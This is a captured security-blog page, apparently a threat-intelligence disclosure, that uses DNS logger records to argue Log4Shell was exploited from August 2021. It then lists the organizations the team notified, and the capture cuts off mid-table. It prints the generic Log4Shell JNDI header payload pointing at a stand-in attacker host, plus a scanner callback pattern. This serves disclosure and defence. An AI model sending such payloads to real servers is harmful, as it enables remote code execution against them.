

--- FILE ---
content_type: text/html; charset=utf-8,gbk
request_url: https://blog.viettelcybersecurity.com/the-log4shell-vulnerability-may-have-been-exploited-since-august-2021/
body_size: 88
content:
<html><body><script>document.cookie="D1N=af0c3472d45e29761a492c013339187b"+"; expires=Fri, 31 Dec 2099 23:59:59 GMT; path=/";window.location.reload(true);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.viettelcybersecurity.com/the-log4shell-vulnerability-may-have-been-exploited-since-august-2021/
body_size: 9840
content:
<!DOCTYPE html>
<html lang="en">
<head>

    <title>The Log4Shell vulnerability may have been exploited since August 2021</title>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" type="text/css" href="/assets/built/screen.css?v=cacda837f0" />

    <link rel="icon" href="/favicon.png" type="image/png" />
    <link rel="canonical" href="https://blog.viettelcybersecurity.com/the-log4shell-vulnerability-may-have-been-exploited-since-august-2021/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://blog.viettelcybersecurity.com/the-log4shell-vulnerability-may-have-been-exploited-since-august-2021/amp/" />
    
    <meta property="og:site_name" content="Blog of Viettel Cyber Security" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="The Log4Shell vulnerability may have been exploited since August 2021" />
    <meta property="og:description" content="When did the Log4Shell vulnerability start? This is an intriguing question that everyone wants to know. Alibaba Cloud Security Team disclosed the bug on Dec 9th, 2021, but no one knows when and by whom it was discovered. Recently, during an activity of Threat intelligence services, we had the opportunity" />
    <meta property="og:url" content="https://blog.viettelcybersecurity.com/the-log4shell-vulnerability-may-have-been-exploited-since-august-2021/" />
    <meta property="og:image" content="https://blog.viettelcybersecurity.com/content/images/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy.jpg" />
    <meta property="article:published_time" content="2022-01-27T16:54:48.000Z" />
    <meta property="article:modified_time" content="2025-07-25T03:52:42.000Z" />
    <meta property="article:publisher" content="https://www.facebook.com/anninhmangviettel/" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="The Log4Shell vulnerability may have been exploited since August 2021" />
    <meta name="twitter:description" content="At least 10 targets have been found, including government, banks, entertainment, betting companies, etc." />
    <meta name="twitter:url" content="https://blog.viettelcybersecurity.com/the-log4shell-vulnerability-may-have-been-exploited-since-august-2021/" />
    <meta name="twitter:image" content="https://blog.viettelcybersecurity.com/content/images/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy-1.jpg" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="cuongmx" />
    <meta name="twitter:site" content="@vcslab" />
    <meta property="og:image:width" content="2560" />
    <meta property="og:image:height" content="1463" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Blog of Viettel Cyber Security",
        "url": "https://blog.viettelcybersecurity.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://s3-ap-southeast-1.amazonaws.com/viettelcybersecurity.com/2021/09/Logo-white.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": "cuongmx",
        "image": {
            "@type": "ImageObject",
            "url": "https://blog.viettelcybersecurity.com/content/images/2022/01/avatar_new.jpg",
            "width": 512,
            "height": 512
        },
        "url": "https://blog.viettelcybersecurity.com/author/cuongmx/",
        "sameAs": []
    },
    "headline": "The Log4Shell vulnerability may have been exploited since August 2021",
    "url": "https://blog.viettelcybersecurity.com/the-log4shell-vulnerability-may-have-been-exploited-since-august-2021/",
    "datePublished": "2022-01-27T16:54:48.000Z",
    "dateModified": "2025-07-25T03:52:42.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://blog.viettelcybersecurity.com/content/images/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy.jpg",
        "width": 2560,
        "height": 1463
    },
    "description": "When did the Log4Shell vulnerability start? This is an intriguing question that\neveryone wants to know. Alibaba Cloud Security Team\n[https://help.aliyun.com/noticelist/articleid/1060971232.html] disclosed the bug\non Dec 9th, 2021, but no one knows when and by whom it was discovered. Recently,\nduring an activity of Threat intelligence services [https://www.cyberintel.io/],\nwe had the opportunity to co-work with a dns logger system. We tried to run some\ndeep analysis and luckily we found some inte",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.viettelcybersecurity.com/"
    }
}
    </script>

    <meta name="generator" content="Ghost 4.20" />
    <link rel="alternate" type="application/rss+xml" title="Blog of Viettel Cyber Security" href="https://blog.viettelcybersecurity.com/rss/" />
    <script defer src="https://unpkg.com/@tryghost/portal@~1.12.0/umd/portal.min.js" data-ghost="https://blog.viettelcybersecurity.com/" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J6EDMQREGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J6EDMQREGQ');
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@300&display=swap" rel="stylesheet">
<style>
  body {
      font-family: 'Exo 2', sans-serif;
  }
  .gh-content>blockquote, .gh-content>dl, .gh-content>ol, .gh-content>p, .gh-content>ul {
  font-family: 'Exo 2', sans-serif;
  }
  .gh-head-menu .nav a, .site-header-content p {
  opacity: 1;
  }
</style><style>:root {--ghost-accent-color: #ee0033;}</style>

</head>
<body class="post-template">
<div class="viewport">

    <header id="gh-head" class="gh-head has-cover">
        <nav class="gh-head-inner inner gh-container">

            <div class="gh-head-brand">
                <a class="gh-head-logo" href="https://blog.viettelcybersecurity.com">
                        <img src="https://s3-ap-southeast-1.amazonaws.com/viettelcybersecurity.com/2021/09/Logo-white.png" alt="Blog of Viettel Cyber Security" />
                </a>
                <a class="gh-burger" role="button">
                    <div class="gh-burger-box">
                        <div class="gh-burger-inner"></div>
                    </div>
                </a>
            </div>
            <div class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://blog.viettelcybersecurity.com/">Home</a></li>
    <li class="nav-about-us"><a href="https://blog.viettelcybersecurity.com/about-us/">About Us</a></li>
    <li class="nav-news"><a href="https://blog.viettelcybersecurity.com/tag/news/">News</a></li>
    <li class="nav-threats"><a href="https://blog.viettelcybersecurity.com/tag/threat/">Threats</a></li>
    <li class="nav-researches"><a href="https://blog.viettelcybersecurity.com/tag/researches/">Researches</a></li>
</ul>

            </div>
            <div class="gh-head-actions">
                <div class="gh-social">
                        <a class="gh-social-facebook" href="https://www.facebook.com/anninhmangviettel/" title="Facebook" target="_blank" rel="noopener"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M16 0c8.837 0 16 7.163 16 16s-7.163 16-16 16S0 24.837 0 16 7.163 0 16 0zm5.204 4.911h-3.546c-2.103 0-4.443.885-4.443 3.934.01 1.062 0 2.08 0 3.225h-2.433v3.872h2.509v11.147h4.61v-11.22h3.042l.275-3.81h-3.397s.007-1.695 0-2.187c0-1.205 1.253-1.136 1.329-1.136h2.054V4.911z" /></svg></a>
                        <a class="gh-social-twitter" href="https://twitter.com/vcslab" title="Twitter" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M30.063 7.313c-.813 1.125-1.75 2.125-2.875 2.938v.75c0 1.563-.188 3.125-.688 4.625a15.088 15.088 0 0 1-2.063 4.438c-.875 1.438-2 2.688-3.25 3.813a15.015 15.015 0 0 1-4.625 2.563c-1.813.688-3.75 1-5.75 1-3.25 0-6.188-.875-8.875-2.625.438.063.875.125 1.375.125 2.688 0 5.063-.875 7.188-2.5-1.25 0-2.375-.375-3.375-1.125s-1.688-1.688-2.063-2.875c.438.063.813.125 1.125.125.5 0 1-.063 1.5-.25-1.313-.25-2.438-.938-3.313-1.938a5.673 5.673 0 0 1-1.313-3.688v-.063c.813.438 1.688.688 2.625.688a5.228 5.228 0 0 1-1.875-2c-.5-.875-.688-1.813-.688-2.75 0-1.063.25-2.063.75-2.938 1.438 1.75 3.188 3.188 5.25 4.25s4.313 1.688 6.688 1.813a5.579 5.579 0 0 1 1.5-5.438c1.125-1.125 2.5-1.688 4.125-1.688s3.063.625 4.188 1.813a11.48 11.48 0 0 0 3.688-1.375c-.438 1.375-1.313 2.438-2.563 3.188 1.125-.125 2.188-.438 3.313-.875z"/></svg>
</a>
                </div>

                    <a class="gh-head-button" href="#/portal/signup">Subscribe</a>
            </div>
        </nav>
    </header>

    <div class="site-content">
        



<main id="site-main" class="site-main">
    <article class="article post">

        <header class="article-header gh-canvas">


            <h1 class="article-title">The Log4Shell vulnerability may have been exploited since August 2021</h1>


            <div class="article-byline">
                <section class="article-byline-content">
                    <ul class="author-list">
                        <li class="author-list-item">
                            <a href="/author/cuongmx/" class="author-avatar">
                                <img class="author-profile-image" src="/content/images/size/w100/2022/01/avatar_new.jpg" alt="cuongmx" />
                            </a>
                        </li>
                    </ul>
                    <div class="article-byline-meta">
                        <h4 class="author-name"><a href="/author/cuongmx/">cuongmx</a></h4>
                        <div class="byline-meta-content">
                            <time class="byline-meta-date" datetime="2022-01-27">Jan 27, 2022</time>
                            <span class="byline-reading-time"><span class="bull">&bull;</span> 6 min read</span>
                        </div>
                    </div>
                </section>
            </div>

            <figure class="article-image">
                <img
                    srcset="/content/images/size/w300/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy.jpg 300w,
                            /content/images/size/w600/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy.jpg 600w,
                            /content/images/size/w1000/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy.jpg 1000w,
                            /content/images/size/w2000/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy.jpg 2000w"
                    sizes="(min-width: 1400px) 1400px, 92vw"
                    src="/content/images/size/w2000/2022/01/Log4Shell-Logo-Fractional-CISO-scaled---Copy.jpg"
                    alt="The Log4Shell vulnerability may have been exploited since August 2021"
                />
            </figure>
        </header>

        <section class="gh-content gh-canvas">
            <p><strong>When did the Log4Shell vulnerability start?</strong> This is an intriguing question that everyone wants to know. <a href="https://help.aliyun.com/noticelist/articleid/1060971232.html">Alibaba Cloud Security Team</a> disclosed the bug on Dec 9<sup>th</sup>, 2021, but no one knows when and by whom it was discovered. Recently, during an activity of <a href="https://www.cyberintel.io/">Threat intelligence services</a>, we had the opportunity to co-work with a dns logger system. We tried to run some deep analysis and luckily we found some interesting points that we would like to share.</p><h2 id="1-tldr">1. TLDR</h2><p>In summary, there are 3 main points in this article:</p><p>- DNS Logger is a popular method which is used to verify a vulnerable target in Log4Shell. We had the chance to access the log source of a dns logger system and believed that we would find the attacker in it.</p><p>- According to our hypothesis, we believe that a Log4Shell attack started from Sep 04<sup>th</sup>, 2021, or may be even sooner.</p><p>- This was a mass attack in which targets were all over the world. At least 10 targets have been found, including large organizations from different sectors such as the government, banks, entertainment, betting companies, etc.</p><p>We reported to those organizations.</p><p>This is an open article, so please let us know if you have different opinions or ideas.</p><h2 id="2-hypothesis">2. Hypothesis</h2><p>Back to the Log4Shell, a common payload likely was:</p><!--kg-card-begin: markdown--><pre><code>GET / HTTP/1.1

Host: vulnerable.com
&lt;Vulnerable header&gt;: ${jndi:ldap://attacker.com/path/to/malicious/Java_class}
</code></pre>
<!--kg-card-end: markdown--><p>After received this payload, the victim server if vulnerable will then connect to attacker server to load and run malicious code. There are 3 raw steps in this process:</p><p>- <strong>Step 1</strong>: Resolve domain attacker.com to server’s ip address.</p><p>- <strong>Step 2</strong>: Connect to server’s ldap service.</p><p>- <strong>Step 3</strong>: Load and run malicious code.</p><p>Based on this process, most of mass scan method of Log4Shell use the dns resolving specialty on <strong>step 1</strong> to determine vulnerable hosts. The tools usually use a DNS Logger to listen the dns back connect. That means each payload is sent will include name of http header and target’s hostname. On DNS Logger side, any record showed will represent a vulnerable host with specific location.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blog.viettelcybersecurity.com/content/images/2022/01/image-98.png" class="kg-image" alt loading="lazy" width="781" height="362"><figcaption>A nuclei template for Log4Shell (<a href="https://github.com/projectdiscovery/nuclei-templates/blob/master/cves/2021/CVE-2021-44228.yaml">CVE-2021-44228.yaml</a>)</figcaption></figure><p>According of that method, our idea is: in a DNS Log request, if you found any records which have format like &lt;header name&gt;.&lt;target host&gt;.&lt;dnslogger&gt;, that means the “target host” probably has Log4Shell bug in “header name”. For more details on how to check dns log requests using RequestBin, <a href="https://requestbin.net/dns-data-exfiltration-what-is-this-and-how-to-use-with-dns-bin/">see here</a>.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blog.viettelcybersecurity.com/content/images/2022/01/image-99.png" class="kg-image" alt loading="lazy" width="695" height="273"><figcaption>Our tweet on Dec 20, 2021 - @VCSLab</figcaption></figure><h2 id="3-investigation">3. Investigation</h2><p>With the request logs from the DNS Logger that we have, we found an attacker used similar payloads to scan multiple targets from September 2021 until now.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blog.viettelcybersecurity.com/content/images/2022/01/image-100.png" class="kg-image" alt loading="lazy" width="604" height="187"><figcaption>Sample log when we filter by some common http header.</figcaption></figure><p>-       Please mind to the <strong>1c47a43da7028a2ed315</strong> parameter, this is the subdomain identified as the attacker who performed this scan.</p><p>-       Following this logic, we tentatively concluded that: the attacker performed a Log4Shell scanning via a payload with:</p><!--kg-card-begin: markdown--><pre><code>${jndi:ldap://&lt;header&gt;.&lt;target&gt;.1c47a43da7028a2ed315.&lt;dnslogger&gt;/randomthing}
</code></pre>
<!--kg-card-end: markdown--><p>-       Deep investigation to the 1c47a43da7028a2ed315 pattern, we found about 90 hosts from 10 organizations. Many hosts are from internal and unrecognizable from public. We have only confirmed a small number of vulnerable hosts at the time of discovery (Dec 20<sup>th</sup> 2021). Fortunately by this time, through quick scan it looks like all of them have been fixed.</p><p>-       Another thing, after receiving private report, some organizations have been confirmed that they found the DNS request to the pattern (1c47a43da7028a2ed315) in their log system. That means the requests to the DNS Logger are from real servers at real organizations.</p><p>-       One strange thing is that until now (January 25<sup>th</sup> 2022), the DNS Logger still receive request with the pattern in random time.</p><figure class="kg-card kg-image-card"><img src="https://blog.viettelcybersecurity.com/content/images/2022/01/image-101.png" class="kg-image" alt loading="lazy" width="602" height="186"></figure><p>-       We are still investigating this matter. These requests may have come from a compromised internal or from some internal cache dns systems that automatically update records.</p><p><strong>Who is the owner of these patterns?</strong></p><p>We have tried to figure out the owner of the pattern id 1c47a43da7028a2ed315. However, due to some limitations of the DNS Logger, we only have log at the furthest point on  September 4<sup>th</sup> 2021.</p><figure class="kg-card kg-image-card"><img src="https://blog.viettelcybersecurity.com/content/images/2022/01/image-102.png" class="kg-image" alt loading="lazy" width="380" height="109"></figure><p>Fortunately, the DNS Logger have setup Google Analytics and we were able to track who had accessed to the dashboard of pattern id 1c47a43da7028a2ed315. As you can see from the image below, the location was from Spain and hackers began using the payload from August 4<sup>th</sup> 2021. Of course, the location was just a guess and Google Analytics may have been tricked by the use of VPN or proxy. However, the time was definitely on August 4<sup>th</sup> 2021.</p><figure class="kg-card kg-image-card kg-card-hascaption"><img src="https://blog.viettelcybersecurity.com/content/images/2022/01/image-103.png" class="kg-image" alt loading="lazy" width="370" height="330"><figcaption>Screenshot from Google Analytics&nbsp;</figcaption></figure><h2 id="4-timeline">4. Timeline</h2><p>This is a disclosure report, so before publishing, we have reported to some organizations.</p><p>· <strong>20 December 2021:</strong> Started co-working with the DNS Logger and found some interesting ideas to detect victim in history.</p><p>· <strong>30 December 2021:</strong> Found sign that some organizations may be exploited by Log4Shell from 04 August 2021 and sent report for below organizations:</p><!--kg-card-begin: html--><table class="MsoTableGrid" border="1" cellspacing="0" cellpadding="0" style="border-collapse:collapse;border:none;mso-border-alt:solid windowtext .5pt;
 mso-yfti-tbllook:1184;mso-padding-alt:0in 5.4pt 0in 5.4pt">
 <tbody><tr style="mso-yfti-irow:0;mso-yfti-firstrow:yes">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><strong><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">ID<o:p></o:p></span></strong></p>
  </td>
  <td width="330" valign="top" style="width:247.5pt;border:solid windowtext 1.0pt;
  border-left:none;mso-border-left-alt:solid windowtext .5pt;mso-border-alt:
  solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><strong><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">Organization<o:p></o:p></span></strong></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border:solid windowtext 1.0pt;
  border-left:none;mso-border-left-alt:solid windowtext .5pt;mso-border-alt:
  solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><strong><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">Method report<o:p></o:p></span></strong></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:1">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-top-alt:solid windowtext .5pt;mso-border-alt:solid windowtext .5pt;
  padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">1<o:p></o:p></span></p>
  </td>
  <td width="330" valign="top" style="width:247.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">A big entertainment company (they
  required their name to be hidden from this report)<o:p></o:p></span></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">A third-party Bug bounty platform<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:2">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-top-alt:solid windowtext .5pt;mso-border-alt:solid windowtext .5pt;
  padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">2<o:p></o:p></span></p>
  </td>
  <td width="330" valign="bottom" style="width:247.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span lang="VI" style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;color:black">betsson.com</span><span style="font-family:&quot;Exo 2&quot;;
  mso-bidi-font-family:Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:
  EN-US"><o:p></o:p></span></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">Email<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:3">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-top-alt:solid windowtext .5pt;mso-border-alt:solid windowtext .5pt;
  padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">3<o:p></o:p></span></p>
  </td>
  <td width="330" valign="bottom" style="width:247.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span lang="VI" style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;color:black">A big travel company</span><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US"><o:p></o:p></span></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">Email<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:4">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-top-alt:solid windowtext .5pt;mso-border-alt:solid windowtext .5pt;
  padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">4<o:p></o:p></span></p>
  </td>
  <td width="330" valign="bottom" style="width:247.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span lang="VI" style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;color:black">A Karaoke app from Vietnam (The name has been hidden)</span><span style="font-family:&quot;Exo 2&quot;;
  mso-bidi-font-family:Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:
  EN-US"><o:p></o:p></span></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">Email<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:5">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-top-alt:solid windowtext .5pt;mso-border-alt:solid windowtext .5pt;
  padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">5<o:p></o:p></span></p>
  </td>
  <td width="330" valign="bottom" style="width:247.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
